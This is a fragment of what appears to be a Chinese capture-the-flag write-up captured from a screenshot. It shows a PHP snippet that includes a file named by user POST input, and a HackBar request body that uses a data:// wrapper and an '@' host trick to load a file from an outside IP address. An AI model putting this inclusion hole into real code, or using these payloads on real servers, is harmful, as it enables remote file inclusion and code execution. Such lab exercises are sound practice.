 }
//  嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在  flag.php  里面哦~
$gift  =  $_POST['gift'];
include($gift);
查看器 控制台 调试器 网络 HackBar 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://gz.imxbt.cn:20076/
enctype
Use POST method application/x-www-form-urlencoded
Body
pen=data://text/plain,Aura&challenge=http://
jasmineaura.github.io@121.43.126.238:8009/1.txt